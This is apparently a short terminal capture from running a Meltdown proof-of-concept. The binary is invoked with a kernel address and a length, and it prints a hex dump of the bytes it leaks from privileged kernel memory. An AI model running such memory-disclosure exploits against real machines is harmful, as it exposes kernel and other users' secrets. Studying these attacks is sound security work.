 nick@Builder:~/Downloads/meltdown-poc$ ./a.out ffffffffb70001e0 200
poke buffer: 0x7fcaad9eb000, page size: 4096
0xffffffffb70001e0 | 46 4B 01 09 09 4B D9 D9  09 76 09 09 5F 40 40 09  |  FK...K...v.._@@.
0xffffffffb70001f0 | 30 F7 84 B6 46 76 0F 5F  80 D2 84 0D 03 07 03 0E  |  0...Fv._........
0xffffffffb7000200 | 27 25 64 FD 0F 02 04 40  4B 0F 01 40 4E 33 0F 04  |  '%d....@K..@N3..
0xffffffffb7000210 | 40 02 40 3F 0F 6C 07 07  0F 07 07 02 02 07 0F 07  |  @.@?.l..........
0xffffffffb7000220 | 33 4E 04 1E 35 00 0C 09  09 09 09 09 09 1E 75 BB  |  3N..5.........u.
0xffffffffb7000230 | 03 09 03 03 03 3F 03 03  0F 03 20 03 04 20 03 20  |  .....?.... .. . 
0xffffffffb7000240 | 20 E5 7F B6 0F 03 4D D2  C0 71 69 B6 41 04 4D 4B  |   .....M..qi.A.MK
0xffffffffb7000250 | B0 5F 69 B6 03 03 08 09  40 EA F0 B6 0F 05 09 04  |  ._i.....@.......
0xffffffffb7000260 | 50 7B 86 B6 03 03 4D 0F  60 27 85 B6 03 BB 03 04  |  P{....M.`'......
0xffffffffb7000270 | 10 28 85 B6 03 04 03 00  0F 2B 85 B6 BB 3F BB F1  |  .(.......+...?..
0xffffffffb7000280 | 03 03 F1 04 41 03 4D 41  60 03 BB F1 03 4D 04 05  |  ....A.MA`....M..
0xffffffffb7000290 | BB 05 03 09 03 08 03 D2  41 03 4D 03 03 3F BB 03  |  ........A.M..?..
0xffffffffb70002a0 | 09 04 90 08 D2 F1 BB 41                           |  .......A